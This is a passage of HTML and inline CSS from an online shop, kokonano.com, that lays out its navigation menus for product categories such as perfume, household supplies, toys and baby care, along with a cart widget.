                                                                            <span class="a-second-title">Haircare</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/skincare/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Skincare</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/hand-body-care/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Hand &amp; Body Care</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/baby-care321/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Baby Care</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/makeup/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Makeup</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/watches-jewelry/">
                                                                                                                            <span>Watches &amp; Jewelry</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/watches-jewelry/watches/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Watches</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/watches-jewelry/jewelry/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Jewelry</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/perfume/">
                                                                                                                            <span>Perfume</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/perfume/bukhoor/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bukhoor</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/perfume/perfumes-for-women/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Perfumes for Women</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/perfume/perfumes-for-men/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Perfumes for Men</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/perfume/unisex-perfumes/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Unisex Perfumes</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/home-furniture/">
                                                                                                                            <span>Home &amp; Furniture</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/home-furniture/bath/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bath</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/home-furniture/bedding/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bedding</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/household-supplies/">
                                                                                                                            <span>Household Supplies</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/heater/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Heater</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/heater/electric-heater/" class="a-third-link"><span class="a-third-title">Electric Heater</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/heater/gas-heater/" class="a-third-link"><span class="a-third-title">Gas Heater</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/heater/kerosene-heater/" class="a-third-link"><span class="a-third-title">Kerosene Heater</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/heater/oil-heater/" class="a-third-link"><span class="a-third-title">Oil Heater</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/zippo-lighter/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Zippo Lighter</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/zippo-lighter/hand-warmer/" class="a-third-link"><span class="a-third-title">Hand Warmer</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/bakhoor-burner-electric/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bakhoor Electric Burner</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/home-spray/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Home Spray</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/ice-cube-tray/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Ice Cube Tray</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/insect-killer/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Insect Killer</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/safety-boxes/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Safety Boxes</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/shoe-foot-spray/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Shoe &amp; Foot Spray</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/hotoilet-spray/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Toilet Spray</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/trash-bin/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Trash Bin</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/clock-alarm/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Clock &amp; Alarm</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/clock-alarm/grandfather-clock/" class="a-third-link"><span class="a-third-title">Grandfather Clock</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/clock-alarm/wall-clock/" class="a-third-link"><span class="a-third-title">Wall Clock</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/clock-alarm/table-clock/" class="a-third-link"><span class="a-third-title">Table Clock</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/clock-alarm/alarm/" class="a-third-link"><span class="a-third-title">Alarm</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/baby-mother/">
                                                                                                                            <span>Baby &amp; Mother</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/baby-mother/baby-care/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Baby Care</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/baby-care/baby-creams/" class="a-third-link"><span class="a-third-title">Creams</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/baby-care/baby-oils/" class="a-third-link"><span class="a-third-title">Oils</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/baby-care/shampoos/" class="a-third-link"><span class="a-third-title">Shampoos</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/baby-care/sun-protection/" class="a-third-link"><span class="a-third-title">Sun Protection</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/baby-mother/breastfeeding/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Breastfeeding</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/breastfeeding/Breastfeeding-accessories/" class="a-third-link"><span class="a-third-title">Breastfeeding accessories</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/baby-mother/maternity-nursing/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Maternity &amp; Nursing</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/costumes">
                                                                                                                            <span>Costumes</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/toys/">
                                                                                                                            <span>Toys</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/active-play/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Active Play</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/activity/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Activity</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/baby-dolls/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Baby Dolls</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/bath-inflatables/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bath &amp; Inflatables</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/collectibles/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Collectibles</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/constructive-play/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Constructive Play</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/Electronic-Toys/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Electronic Toys</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/fashion-dolls/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Fashion Dolls</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/feature-plush/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Feature Plush</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/games-puzzles/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Games &amp; Puzzles</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/interactive-toys/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Interactive Toys</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/motor-town/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Motor Town</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/playset/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Playset</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/plush/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Plush</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/r-c-flying/" class="a-second-link a-item">
                                                                            <span class="a-second-title">R/C &amp; Flying</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/Robotics/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Robotics</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/trading-cards/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Trading Cards</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/wheels/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Wheels</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/action-figures/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Action Figures</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/arts-crafts/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Arts &amp; Crafts</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/role-play/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Role-Play</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/clearance/">
                                                                                                                            <span>Clearance</span>
                                                                            </a>
                                                                                                                                </li>
                                                            </ul>
                    </div>
    <style>
.static-bottom-vermenu{
display:none !important;
}
</style>
				
							<div id="logo">
							<a href="https://kokonano.com/"><img src="https://kokonano.com/image/catalog/logo-1.png" title="" alt="" class="img-responsive" /></a>							</div>
						</div>
						<div class="col-hoz"><style>
    .sub_item3-content{
        display: none !important;
    }
    #pt-menu-4243 .pt-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
    }
    #pt-menu-4243.pt-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #pt-menu-4243 .ul-top-items .li-top-item .a-top-link {
		background: #FFFFFF;
		padding: 5px 17px 5px 17px;
		color: #FFFFFF;
        font-size: 1.5rem;
        text-transform: uppercase;
        font-weight: 600;
    }
    #pt-menu-4243 .ul-top-items .li-top-item:hover .a-top-link,#pt-menu-4243 .ul-top-items .li-top-item:hover .a-top-link i, #pt-menu-4243 .ul-top-items .li-top-item.active .a-top-link{
        color: #FFFFFF;
        font-weight: 600;
		background: #FFFFFF;
    }
    #pt-menu-4243 .mega-menu-container {
        
        background: #FFFFFF;
        padding: 12px 30px 30px 30px;
    }
	#pt-menu-4243 .mega-menu-container .a-mega-second-link {
		color: #2B2D2F;
		font-size: 1.6rem;
		text-transform: capitalize;
		font-weight: 600;
	}
	#pt-menu-4243 .mega-menu-container .a-mega-second-link:hover {
		color: #005EB8;
		font-weight: 600;
	}
	#pt-menu-4243 .mega-menu-container .a-mega-third-link {
		color: #69696C;
		font-size: 1.5rem;
		text-transform: capitalize;
		font-weight: 400;
	}
	#pt-menu-4243 .mega-menu-container .a-mega-third-link:hover {
		color: #005EB8;
		font-weight: 400;
	}
    #pt-menu-4243 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #2B2D2F;
    }
    #pt-menu-4243 .ul-second-items .li-second-items:hover, #pt-menu-4243 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #005EB8;
    }
    #pt-menu-4243 .ul-second-items .li-second-items .a-second-link {
        color: #2B2D2F;
        font-size: 1.6rem;
        text-transform: capitalize;
        font-weight: 600;
    }
    #pt-menu-4243 .ul-second-items .li-second-items .a-second-link:hover,#pt-menu-4243 .ul-second-items .li-second-items:hover .a-second-link, #pt-menu-4243 .ul-second-items .li-second-items.active .a-second-link {
        color: #005EB8;
        font-weight: 600;
    }
    #pt-menu-4243 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #pt-menu-4243 .ul-third-items .li-third-items:hover, #pt-menu-4243 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #pt-menu-4243 .ul-third-items .li-third-items .a-third-link {
        color: #69696C;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-4243 .ul-third-items .li-third-items .a-third-link:hover, #pt-menu-4243 .ul-third-items .li-third-items.active .a-third-link {
        color: #005EB8;
        font-weight: 400;
    }
</style>
            <div class="pt-menu horizontal-menu pt-menu-bar visible-lg  " id="pt-menu-4243">
            
                            <input type="hidden" id="menu-effect-4243" class="menu-effect" value="none" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/">
                                                                                                                            <span>Home</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/black-friday/">
                                                                                                                            <span>Black Friday</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/clearance/">
                                                                                                                            <span>Clearance</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/information-contact/">
                                                                                                                            <span>Contact us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/about-kokonano/">
                                                                                                                            <span>About Kokonano</span>
                                                                                                                    </a>
                                                                                            </li>
                                                            </ul>
                    </div>
    
    <!---->
        
    <style>
.static-bottom-vermenu{
display:none !important;
}
</style>
</div>
						<div class="col-cart">
							<div class="inner">
								<a href="https://kokonano.com/index.php?route=account/wishlist" id="wishlist-total" ><span><span class="text-wishlist">Wish List</span> <span class="txt-count">0</span></span></a>
								<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total"><span class="txt-count">0</span><span class="text-item"> My Cart </span><span class="text-cart">0.000 KWD</span></span></button>
  <ul class="dropdown-menu pull-right">
	    <li>
      <span class="cart-dropdown-menu-close"><i class="ion-android-close"></i></span>
	  <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
		<div class="header-bottom">
			<div class="container">
				<div class="top-menu">
					<div class="col-ver"><style>
    .sub_item3-content{
        display: none !important;
    }
    #pt-menu-6087 .pt-menu-bar {
        background: #046BCD;
        color: #FFFFFF;
		padding: 0 0 0 0;
    }
    #pt-menu-6087.pt-menu-bar {
        background: #046BCD;
        color: #FFFFFF;
    }
    #pt-menu-6087 .ul-top-items .li-top-item .a-top-link {
		background: #FFFFFF;
		padding: 10px 20px 10px 30px;
		color: #2B2D2F;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-6087 .ul-top-items .li-top-item:hover .a-top-link,#pt-menu-6087 .ul-top-items .li-top-item:hover .a-top-link i, #pt-menu-6087 .ul-top-items .li-top-item.active .a-top-link{
        color: #005EB8;
        font-weight: 400;
		background: #FFFFFF;
    }
    #pt-menu-6087 .mega-menu-container {
        
        background: #FFFFFF;
        padding: 16px 30px 18px 30px;
    }
	#pt-menu-6087 .mega-menu-container .a-mega-second-link {
		color: #2B2D2F;
		font-size: 1.6rem;
		text-transform: capitalize;
		font-weight: 600;
	}
	#pt-menu-6087 .mega-menu-container .a-mega-second-link:hover {
		color: #005EB8;
		font-weight: 600;
	}
	#pt-menu-6087 .mega-menu-container .a-mega-third-link {
		color: #69696C;
		font-size: 1.5rem;
		text-transform: capitalize;
		font-weight: 400;
	}
	#pt-menu-6087 .mega-menu-container .a-mega-third-link:hover {
		color: #005EB8;
		font-weight: 400;
	}
    #pt-menu-6087 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #2B2D2F;
    }
    #pt-menu-6087 .ul-second-items .li-second-items:hover, #pt-menu-6087 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #005EB8;
    }
    #pt-menu-6087 .ul-second-items .li-second-items .a-second-link {
        color: #2B2D2F;
        font-size: 1.6rem;
        text-transform: capitalize;
        font-weight: 600;
    }
    #pt-menu-6087 .ul-second-items .li-second-items .a-second-link:hover,#pt-menu-6087 .ul-second-items .li-second-items:hover .a-second-link, #pt-menu-6087 .ul-second-items .li-second-items.active .a-second-link {
        color: #005EB8;
        font-weight: 600;
    }
    #pt-menu-6087 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #pt-menu-6087 .ul-third-items .li-third-items:hover, #pt-menu-6087 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #pt-menu-6087 .ul-third-items .li-third-items .a-third-link {
        color: #69696C;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-6087 .ul-third-items .li-third-items .a-third-link:hover, #pt-menu-6087 .ul-third-items .li-third-items.active .a-third-link {
        color: #005EB8;
        font-weight: 400;
    }
</style>
    
    <!---->
                        <div class="pt-menu vertical-menu visible-lg " id="pt-menu-6087">
            
                            <input type="hidden" id="menu-effect-6087" class="menu-effect" value="none" />
                <div class="pt-menu-bar">
                    <div class="text-vertical-bar"><span>Categories</span></div>
                </div>
                <ul class="ul-top-items">
                                                                                                    <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/Mobile-Tablet-Computer/">
                                                                                                                            <span>Mobile, Tablet &amp; Computer</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/apple-phones/">Apple Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/android-phones/">Android Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/mobiles-accessories/">Mobiles  Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/tablet/">Tablets</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/tablet-accessories/">Tablet Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/earbuds/">Earbuds</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/smart-watch/">Smart Watch</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/Computers/">Computer &amp; Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/camping-season/">
                                                                                                                            <span>Camping Season</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/musical-instruments/">
                                                                                                                            <span>Musical Instruments</span>
